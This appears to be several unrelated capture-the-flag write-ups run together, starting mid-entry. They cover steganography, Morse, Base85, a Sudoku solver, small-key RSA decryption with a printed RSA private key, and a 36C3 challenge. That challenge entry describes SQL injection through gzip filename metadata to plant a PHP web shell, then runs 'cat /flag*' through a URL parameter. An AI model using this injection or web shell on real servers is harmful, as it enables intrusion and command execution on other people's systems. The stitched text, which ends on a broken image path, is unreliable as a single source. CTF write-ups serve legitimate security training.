command: strings Save%20Me.mp3 | grep "rtcp"
flag: rtcp{j^cks0n_3ats_r1c3} |
# Day 5 - Sudo Sudoku - misc, sudoku
> Santa's little helpers are notoriously good at solving Sudoku puzzles, so they made a special variant...
Download: [2a3fad4ea8987eb63b5abdea1c8bdc75d4f2e6b087388c5e33cec99136b4257a-sudosudoku.tar.xz](https://advent2019.s3.amazonaws.com/2a3fad4ea8987eb63b5abdea1c8bdc75d4f2e6b087388c5e33cec99136b4257a-sudosudoku.tar.xz)
## Initial Analysis
The problem's `challenge.txt` files reads as follows:
```Santa's little helpers are notoriously good at solving Sudoku puzzles.Because regular Sudoku puzzles are too trivial, they have invented a variant.
1 2 3 4 5 6 7 8 9 +-------+-------+-------+A | . . . | . . . | . . 1 |B | . 1 2 | . . . | . . . |C | . . . | . . . | 2 . . | +-------+-------+-------+D | . . . | . . . | . . 2 |E | . 2 . | . . . | . . . |F | . . . | . . . | . . . | +-------+-------+-------+G | . . . | . . . | 1 2 . |H | 1 . . | . . 2 | . . . |I | . . . | 1 . . | . . . | +-------+-------+-------+
In addition to the standard Sudoku puzzle above,the following equations must also hold:
B9 + B8 + C1 + H4 + H4 = 23A5 + D7 + I5 + G8 + B3 + A5 = 19I2 + I3 + F2 + E9 = 15I7 + H8 + C2 + D9 = 26I6 + A5 + I3 + B8 + C3 = 20I7 + D9 + B6 + A8 + A3 + C4 = 27C7 + H9 + I7 + B2 + H8 + G3 = 31D3 + I8 + A4 + I6 = 27F5 + B8 + F8 + I7 + F1 = 33A2 + A8 + D7 + E4 = 21C1 + I4 + C2 + I1 + A4 = 20F8 + C1 + F6 + D3 + B6 = 25
If you then read the numbers clockwise starting from A1 to A9, to I9, to I1 andback to A1, you end up with a number with 32 digits. Enclose that in AOTW{...}to get the flag.
```
As the challenge describes, the objective is to solve the Sudoku puzzle with the additional constraints. Rather than do the math for this puzzle manually, I wrote a [short script](./solutions/day5_solver.py) to brute force the problem for me. Roughly speaking, this script reads all of the constraints, sets up a loop to brute force them all, and once all of the constraints are met it calls a [SAT solver](https://github.com/taufanardi/sudoku-sat-solver/blob/38d601547b04bf22591c14e1746cbe70cb777be7/Sudoku.py) to solve the remainder of the Sudoku puzzle. If a solution is found, then it outputs it and breaks, otherwise it continues on. Each sudoku solve takes less than a second, so the main computational bottleneck is the brute force of the constraints up front. The final output of the script gives the answer and the flag:
```$ time ./solutions/day5_solver.py 32 [(1, 8), (1, 7), (2, 0), (7, 3), (0, 4), (3, 6), (8, 4), (8, 1), (8, 2), (5, 1), (4, 8), (8, 6), (7, 7), (2, 1), (8, 5), (2, 2), (1, 5), (0, 7), (0, 2), (2, 3), (7, 8), (6, 2), (3, 2), (8, 7), (0, 3), (5, 4), (5, 7), (5, 0), (0, 1), (4, 3), (8, 0), (5, 5)]
<snip>
complete[[0, 6, 4, 7, 2, 0, 0, 3, 1], [0, 1, 2, 0, 0, 3, 0, 6, 8], [3, 7, 5, 6, 0, 0, 2, 0, 0], [0, 0, 9, 0, 0, 0, 3, 0, 2], [0, 2, 0, 9, 0, 0, 0, 0, 4], [5, 3, 0, 0, 4, 1, 0, 9, 0], [0, 0, 6, 0, 0, 0, 1, 2, 0], [1, 0, 0, 3, 0, 2, 0, 8, 5], [2, 5, 3, 1, 8, 4, 9, 7, 0]]Problem:[[0, 6, 4, 7, 2, 0, 0, 3, 1], [0, 1, 2, 0, 0, 3, 0, 6, 8], [3, 7, 5, 6, 0, 0, 2, 0, 0], [0, 0, 9, 0, 0, 0, 3, 0, 2], [0, 2, 0, 9, 0, 0, 0, 0, 4], [5, 3, 0, 0, 4, 1, 0, 9, 0], [0, 0, 6, 0, 0, 0, 1, 2, 0], [1, 0, 0, 3, 0, 2, 0, 8, 5], [2, 5, 3, 1, 8, 4, 9, 7, 0]]P CNF 11788(number of clauses)Time: 0.003549814224243164Answer:[[8, 6, 4, 7, 2, 9, 5, 3, 1], [9, 1, 2, 4, 5, 3, 7, 6, 8], [3, 7, 5, 6, 1, 8, 2, 4, 9], [6, 4, 9, 8, 7, 5, 3, 1, 2], [7, 2, 1, 9, 3, 6, 8, 5, 4], [5, 3, 8, 2, 4, 1, 6, 9, 7], [4, 8, 6, 5, 9, 7, 1, 2, 3], [1, 9, 7, 3, 6, 2, 4, 8, 5], [2, 5, 3, 1, 8, 4, 9, 7, 6]]
real 1m4.114suser 1m3.817ssys 0m0.181s```
With this output, the flag is: `AOTW{86472953189247356794813521457639}` |
e = 65537
N = 25693197123978473
encflag = ['0x2135d36aa0c278', '0x3e8f43212dafd7', '0x7a240c1672358', '0x37677cfb281b26', '0x26f90fe5a4bed0', '0xb0e1c482daf4', '0x59c069723a4e4b', '0x8cec977d4159']
Help me find out the secret to decrypt the flag
As we can se, the modulus N is quite small. This leads us to an easy bruteforce attack over the private key, so it is an easy crypto problem.But I discovered a faster way: there are online tools capable of get the prime factors for the modulus N and the Euler´s totient, which was PHI = 25693 196802 793728.
So now, it is easier to calculate the modular inverse of e. So the private key will be:d = modular_inverse(e, PHI).
Once we have the private key, we can decrypt every hexadecimal string inside the encflag array. First of all we need to get the bytes string (binary) and take it as an integer. So let c be the encrypted integer for every encrypted hex string: m = c^d mod N.After that, we take the integer m as a binary string and take the binary string as an hex string. We can now get the ASCII interpretation and get the flag:
**infernoCTF{RSA_k3yS_t00_SmAll}
Here is my solution in Python:
from sage.crypto.util import *def hex_to_bin(h): b = bin(int(h, 16))[2:] return b
def decrypt(enc): #c = int(str(ascii_to_bin(enc)),2) c = int(hex_to_bin(enc), 2) #c = int('100001001101011101001101101010101000001100001001111000',2) m = pow(c,d,n) b = bin(m)[2:] while len(b)%8 != 0: b = '0'+b return bin_to_ascii(b)
res = ''enc_flag = ['2135d36aa0c278', '3e8f43212dafd7', '7a240c1672358', '37677cfb281b26', '26f90fe5a4bed0', 'b0e1c482daf4', '59c069723a4e4b', '8cec977d4159']for chunk in enc_flag: res += decrypt(chunk)print res |
# Message: ```NQr2MIa1jsaifAVOn3zYeMynNJwd4oBiiem4fJHsA1WjzfyhUp1+seCW0GMijoDHb3w9BMKj7aw6hhtae5/Qw5xOqMioJU3vvEj0BEHO1wInPqlOeTRdZb8BcTsXP+Z/KBA2FjSZcpGHo7rOZ7NtR15y3eY4s/e/tgKUHvPe9MdmDe1kINtyRXgjghJO9e3uMEQmFe2Ai5moVnG7yIVfUd3QG6/Z+K4PSttbJtjWSLFO7zpmYpEOg3XBxsOw/w5scJQqJ7OLGiH22u4+JFXRlD/wPmDzk9uYlLWLcCuxnY0xuMlSfKIFJtVmF0ViO4o4X89ZwsQjjHuYYDaB3el7iA63BzBlsC54Q7Ekv70/GI0UA3R3zJkMaBV12Z6NAE/kAgEJu9ZRcVm6MAIZInLwMU4R1frM0Bks1jeTe72agmxnAIrR8XDeAxzovbvXFwoxNyxiA63fPJGPVoGZq4ecfGvJ23i/Cg+cynB35lc3f+4QifpjCn+MxWkKCzCVEJXdDah19yXKlIxbaR1zm+YHkS0YSUzjr7NJUXHfDCrwAUpXpikfi2f9tgcXEnuhszScE1PCbdt22rRz1pS7MNdRxjCZ5j+8BQNRBLi2BjLGW14X3zd4d6ieoHWH+4fmbqU9dFsUgKN5qL4Gs2LZbbQwkf3+VbIRQK9RaSO9Hj+4/T0=```
RSA Private key```-----BEGIN RSA PRIVATE KEY-----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-----END RSA PRIVATE KEY-----
```
Decrypting the message encrypted using RSA private key we get ```unknown-123-246-470-726.herokuapp.com```
We get a cute gif 
Inspecting the source code we get two hidden paragraphs```html9 20 30 15 16 5 14 19 30 27 29 8 20 13 12 28"abcdefghijklmnopqrstuvwxyz[]. "```it looks like encoding using the character list in the 2nd paragraph
9 20 30 15 16 5 14 19 30 27 29 8 20 13 12 28
"abcdefghijklmnopqrstuvwxyz[]. "
```cpp#include <iostream>#include <stdio.h>#include <string>#include <array>using namespace std;int main(void) { array<int,16> list = {9, 20, 30, 15, 16, 5, 14, 19, 30, 27, 29, 8, 20, 13, 12, 28}; string x = "abcdefghijklmnopqrstuvwxyz[]. "; string y = ""; for (int i = 0; i < list.size(); i++) { //cout << i-1 << " :"; cout << x[list[i]-1]; } return 0;}```And we get ```It opens [.html]```
What could that possibly mean? We were told the defuser is in the drawerand the gif shows the drawer opening, might as well
Navigate to `/drawer.html`
and in the source code we have the flag!
Flag : ```rtcp{ch1ck3n_4nd_th3_3gg}``` |
---title: 36C3 Senior CTF - SQLi through file metadata to PHP RCE - file magician description: Performing SQL injection using file metadata to earn PHP RCEcategories: ctf 36c3 seniorauthor: Xh4Htags: 36c3 senior ctf file magician file_magician sqli sqli_injection php php_rce rce remote code execution---
**Challenge description**```WebDifficulty: easy (133 solves): round(1000 · min(1, 10 / (9 + [133 solves]))) = 70 points
Finally (again), a minimalistic, open-source file hosting solution.
```
**Action**
We are given the following files:

**index.php** with the code that we will have to analyze, a **Dockerfile** to set up our service locally, and a folder with required stuff for the said service.
Let's start by setting up a docker:
`echo 'hxp{FLAG}' > flag.txt && docker build -t file_magician . && docker run -ti -p 8000:80 file_magician`

Docker is now running on port 8000.
Let's read the php code now:

The attack vector is in the following line of code:
```php$s = "INSERT INTO upload(info) VALUES ('" .(new finfo)->file($_FILES['file']['tmp_name']). " ');";```
We have to perform SQLi using file metadata. After some research, `.gz` (gunzip) files have an interesting metadata string that will help us a lot.
Here is an example:

Check how running `file` over the created gunzip displays the name of the original file **between double quotes**, which will break the SQL sentence. In the following image we can see in red the double quotes that will break the SQL sentence, in gray is our file metadata and finally in yellow, the previous file name, where will be inject our SQL code.

So, I ran `nano` over the file and edited the previous file name into my SQLi sentence.
_The green marked text is the SQL sentence that I will use to get RCE_

My php code will be```php
```
Explanation of the code above:
- `?`: PHP closing tags.
Notice how I am attaching the DB on a file called `k.php`, if the file doesn't exist, it will be created on the current directory, which, in our case, is a random folder:
```phpif( ! isset($_SESSION['id'])) { $_SESSION['id'] = bin2hex(random_bytes(32));}
$d = '/var/www/html/files/'.$_SESSION['id'] . '/';@mkdir($d, 0700, TRUE);chdir($d) || die('chdir');```
**The SQL sentence max char length was 95, so I had to create two different gz, create.gz and insert.gz**
In `create.gz` I attach a new database to a php file and I create a table `p` with a column `d text` that will store my php code.
In `insert.gz` I attach the php sql connection into the newly created database and insert the php code:

We upload both files to the service and access our php file as following:
- create.gz to create the DB- insert.gz to insert our code
Click on the second file:

It will bring us to a link like this `http://x.x.x.x:8000/files/70d80f242200060e52e596c9a324407287f40456164726b7d1278c06657e2dd1/2`
Change the last 2 with `k.php` and we will be able to execute PHP code using the ```php`$_GET[j]````that we placed before, as we will be accessing a php file that will be executed by the server. Use `j` as url parameter to execute any command within the host system.
`http://x.x.x.x:8000/files/70d80f242200060e52e596c9a324407287f40456164726b7d1278c06657e2dd1/k.php?j=id`

In order to find the flag, as it was generated with random chars in its name, we can use * to expand chars over a file on the system such as `cat /flag*`:
`http://x.x.x.x:8000/files/70d80f242200060e52e596c9a324407287f40456164726b7d1278c06657e2dd1/k.php?j=cat%20/flag*`

**Flag**: hxp{I should have listened to my mum about not trusting files about files}
Thanks for reading :) |
Just using dotpeek tool. Flag is in the snake.My.MyApplication.cs file
```private void MyApplication_UnhandledException(object sender, Microsoft.VisualBasic.ApplicationServices.UnhandledExceptionEventArgs e){ int num = (int) Interaction.MsgBox((object) "rtcp{Sn^k3s_41wAyz_g3T_F0uNd}", MsgBoxStyle.OkOnly, (object) null);}```
 |
## Crypto: 1. HOME RUN #### Problem description : Ecbf1HZ_kd8jR5K?[";(7;aJp?[4>J?Slk3<+n'pF]W^,F>._lB/=r#### Solution : I observed special characters in the string, so I tried Base85 decode.
```Flag : rtcp{uH_JAk3_w3REn't_y0u_4t_Th3_uWust0r4g3}```
## Forensics:1. BTS-Crazed#### Problem description : An audio [file](files/Save\ Me.mp3) was provided.#### Solution : Used strings to obtain the flag.```Flag : rtcp{j^cks0n_3ats_r1c3}```
2. cat-chat#### Problem description : ```nyameowmeow nyameow nyanya meow purr nyameowmeow nyameow nyanya meow purr nyameowmeow nyanyanyanya nyameow meow purr meow nyanyanyanya nya purr nyanyanyanya nya meownyameownya meownyameow purr nyanya nyanyanya purr meowmeownya meowmeowmeow nyanya meownya meowmeownya purr meowmeowmeow meownya purr nyanyanyanya nya nyameownya nya !!!!```once you've figured this out, head to discord's #catchat channel.
#### Solution : The text consisted of three repeating words `nya`, `meow` and `purr`. It hints of morse code, so I converted `nya` to '.', `meow` to '-' and `purr` to '/'. Used an online morse code decoder to obtain the text.
The discord channel, was filled with encoded chats by two bots. So, I converted 'rtcp' to morse code, encoded them and searched for the text in discord to get flag.
```Flag : rtcp{th15_1z_a_c4t_ch4t_n0t_a_m3m3_ch4t}```
3. BASmati ricE 64#### Problem description : There's a flag in that bowl somewhere...
Replace all zs with _ in your flag and wrap in rtcp{...}.#### Solution : Using steghide, we get a txt file.```steghide --extract -sf rice-bowl.jpg```consisting of the text```³I··Y·ç;aÖx9Ì÷ÏyÜÐ=Ý```The title hints at base64, so we encode the text to base 64 to get the flag.```~/RiceTeaCatPanda ● base64 steganopayload167748.txt s0m3t1m35zth1ng5zAr3z3nc0D3d```Don't forget to replace the z's with _'s
```Flag : rtcp{s0m3t1m35_th1ng5_Ar3_3nc0D3d}```
## Misc:1. Strong Password#### Problem description : Eat, Drink, Pet, Hug, Repeat!#### Solution : All four words hint to the event title RiceTeaCatPanda.
```Flag : rtcp{rice_tea_cat_panda}```
## Web:1. Robots. Yeah, I know, pretty obvious.#### Problem description : So, we know that Delphine is a cook. A wonderful one, at that. But did you know that GIANt used to make robots? Yeah, GIANt robots.#### Solution : Quite obviously a hint at `robots.txt` file. I went to https://riceteacatpanda.wtf/robots.txt to find two files `flag` and `robot-nurses`. https://riceteacatpanda.wtf/flag didn't give the flag so I tried https://riceteacatpanda.wtf/robot-nurses to obtain the flag.
```Flag : rtcp{r0b0t5_4r3_g01ng_t0_t4k3_0v3r_4nd_w3_4r3_s0_scr3w3d}```
## General: 1. Basic C4#### Problem description : A txt [file](files/da_bomb.txt) was provided and hints were provided stating the flag begins with c4 and is a 90 character long flag.#### Solution : Decoding the base64 text in the txt file led to nothing(but an obvious remark that we are not supposed to base64 decode it). Some google searches led to http://www.cccc.io/. Uploaded the txt file to get the flag.
```Flag : rtcp`{c42CW3TbiGhvptM36RJJ9ScctgkskjvZPo6dG8JexzZRvzQR6hwovZJLDkYK5pZ6cq9e7fX1ShUiYUdM7H1Uuqj64G```
2. NO¯Γ̶ IX#### Problem description : I can't seem to figure out this broken equation... a lot seems to be missing...```meow = Totally [Chall Title]
100-hex(meow)=flag!
```#### Solution : Low points hinted that it should not be too complicated. So, I tried Roman numeral conversions to get `100 - hex(IX)` = `100 - hex(9)` = `f7`
```Flag : rtcp{f7}```
2. Treeee#### Problem description : It appears that my cat has gotten itself stuck in a tree... It's really tall and I can't seem to reach it. Maybe you can throw a snake at the tree to find it? Oh, you want to know what my cat looks like? I put a picture in the hints.
Hint :My cat looks like this```#FFC90E#FFC90E#FFC90E#FFFFFF#FFFFFF#FFFFFF#FFFFFF#FFFFFF#FFC90E #FFC90E#000000#FFC90E#FFFFFF#FFFFFF#FFFFFF#FFFFFF#FFC90E#FFFFFF #FFC90E#FFC90E#FFC90E#FFC90E#FFC90E#FFC90E#FFC90E#FFFFFF#FFFFFF #FFFFFF#FFFFFF#FFC90E#FFC90E#FFC90E#FFC90E#FFC90E#FFFFFF#FFFFFF #FFFFFF#FFFFFF#FFC90E#FFC90E#FFC90E#FFC90E#FFC90E#FFFFFF#FFFFFF #FFFFFF#FFFFFF#FFFFFF#FFC90E#FFFFFF#FFC90E#FFFFFF#FFFFFF#FFFFFF```
A [zip](files/treemycatisin.7z) file was provided.#### Solution : The hex codes are color values. Although, the image dimensions are too low to display a flag I extracted the image anyway.
```import numpy as npimport cv2code = "#FFC90E#FFC90E#FFC90E#FFFFFF#FFFFFF#FFFFFF#FFFFFF#FFFFFF#FFC90E #FFC90E#000000#FFC90E#FFFFFF#FFFFFF#FFFFFF#FFFFFF#FFC90E#FFFFFF #FFC90E#FFC90E#FFC90E#FFC90E#FFC90E#FFC90E#FFC90E#FFFFFF#FFFFFF #FFFFFF#FFFFFF#FFC90E#FFC90E#FFC90E#FFC90E#FFC90E#FFFFFF#FFFFFF #FFFFFF#FFFFFF#FFC90E#FFC90E#FFC90E#FFC90E#FFC90E#FFFFFF#FFFFFF #FFFFFF#FFFFFF#FFFFFF#FFC90E#FFFFFF#FFC90E#FFFFFF#FFFFFF#FFFFFF"code = code.split(' ')for i in range(len(code)): code[i] = code[i].split('#') code[i].remove('')
print(np.shape(code))img = np.zeros((6, 9, 3))for i in range(6): for j in range(9): img[i, j, 0] = int(code[i][j][0:0+2], 16) img[i, j, 1] = int(code[i][j][2:2+2], 16) img[i, j, 2] = int(code[i][j][4:4+2], 16)cv2.imwrite('img.jpg', img)```The 7z file had less file size, but the extracted directory had much larger file size hinting at repeating files and a lot of empty directories and subdirectories. It can be observed that all the directory consists of two images having a dummy flag. So, I ended up copying all `.jpg` files to a single directory and deleting all files having the file size `1496` bytes and `1718` bytes (the file size of the repeating images)
```$ for f in $(find ./bigtree -type f); do cp $f extract/ ; done;$ find -size 1496 -delete$ find -size 1718 -delete```
```Flag : RTCP{MEOW_SHARP_PIDGION_RICE_TREE}```
3. Motivational Message#### Problem description : My friend sent me this motivational message because the CTF organizers made this competition too hard, but there's nothing in the message but a complete mess. I think the CTF organizers tampered with it to make it seem like my friend doesn't believe in me anymore, but it's working like reverse psychology on me!!!!
A [file](files/motivation.txt) was provided.#### Solution : Performing `strings -a` resulted in `data`. No leads here, so I checked binwalk and stego tools.
On checking hexdump of the file, we get the output```~/RiceTeaCatPanda/● hexdump -C motivation.txt| head00000000 82 60 42 ae 44 4e 45 49 00 00 00 00 df db f8 e5 |.`B.DNEI........|00000010 19 76 cb 05 03 ff ef fe 92 3f f8 11 ec 04 01 00 |.v.......?......|00000020 40 10 04 01 00 40 10 04 01 00 40 10 04 51 d3 6e |@....@[email protected]|```The chunks are reversed `IEND`. This hints at reversed `PNG` file. We check the tail to get the output```~/RiceTeaCatPanda● hexdump -C motivation.txt| tail00040d40 c9 24 92 49 24 92 5f a3 8e 38 e3 df 38 e3 8e 38 |.$.I$._..8..8..8|00040d50 fb fb ff ff e3 fd dd 44 0f dd ec 5e 78 54 41 44 |.......D...^xTAD|00040d60 49 00 20 00 00 3b 4f 36 12 00 00 00 06 08 ad 03 |I. ..;O6........|00040d70 00 00 e8 03 00 00 52 44 48 49 0d 00 00 00 0a 1a |......RDHI......|00040d80 0a 0d 47 4e 50 89 |..GNP.|```It's reversed PING image, so I reversed the contents of file```$ file.txt xxd -p -c1 | tac | xxd -p -r > rev_file.png```I used `zsteg` to get flag.
```Flag : rtcp{^ww3_1_b3l31v3_1n_y0u!}``` |
# Motivational Message
## Description
My friend sent me this motivational message because the CTF organizers made this competition too hard, but there's nothing in the message but a complete mess. I think the CTF organizers tampered with it to make it seem like my friend doesn't believe in me anymore, but it's working like reverse psychology on me!!!!
### Hint
The hint is a link to : https://github.com/JEF1056/riceteacatpanda/tree/master/Motivational Message (200)
## Solution
Get the file from github
```bash$ wget https://github.com/JEF1056/riceteacatpanda/blob/master/Motivational%20Message%20(200)/motivation!!!!!.txt?raw=true```
Let's see the output of the `file` command
```bash$ file motivation!!!!!.txtmotivation!!!!!.txt: data```
At this moment the obvious execution of `strings` with `grep` command didn't brings the flag, then let's try identify the file using `hexdump`
```bashhexdump -C -n 100 motivation!!!!!.txt00000000 82 60 42 ae 44 4e 45 49 00 00 00 00 df db f8 e5 |.`B.DNEI........|00000010 19 76 cb 05 03 ff ef fe 92 3f f8 11 ec 04 01 00 |.v.......?......|00000020 40 10 04 01 00 40 10 04 01 00 40 10 04 51 d3 6e |@....@[email protected]|00000030 99 df ff a4 9f ff 49 69 f4 05 e0 23 38 08 02 00 |......Ii...#8...|00000040 80 20 08 02 00 80 20 08 02 00 80 21 b6 87 57 36 |. .... ....!..W6|00000050 e8 08 05 9b 01 00 40 10 04 01 00 40 10 04 01 00 |......@....@....|00000060 40 10 04 51 |@..Q|00000064```
Ok, pause to read the description and after the phrase (but it's working like `reverse` psychology on me!!!!) caught my eye, lets see the output of `hexdump` again, but now let's see all.
```bashhexdump -C motivation!!!!!.txt```
too much lines before
```bash00040d30 4c 99 92 66 66 4c cc cc 99 33 26 64 92 64 c9 24 |L..ffL...3&d.d.$|00040d40 c9 24 92 49 24 92 5f a3 8e 38 e3 df 38 e3 8e 38 |.$.I$._..8..8..8|00040d50 fb fb ff ff e3 fd dd 44 0f dd ec 5e 78 54 41 44 |.......D...^xTAD|00040d60 49 00 20 00 00 3b 4f 36 12 00 00 00 06 08 ad 03 |I. ..;O6........|00040d70 00 00 e8 03 00 00 52 44 48 49 0d 00 00 00 0a 1a |......RDHI......|00040d80 0a 0d 47 4e 50 89 |..GNP.|00040d86```
Can you see the GNP ? this remenber PNG in reverse, then let's `reverse` the file
```$ cat reverse.pywith open('motivation!!!!!.txt', 'rb') as fp_in: reversed_data = fp_in.read()[::-1] with open('motivation.png', 'wb') as fp_out: fp_out.write(reversed_data)
$ python reverse.py$ file motivation.pngmotivation.png: PNG image data, 1000 x 941, 8-bit/color RGBA, non-interlaced```
We found the image:

And the last step, to get the flag:
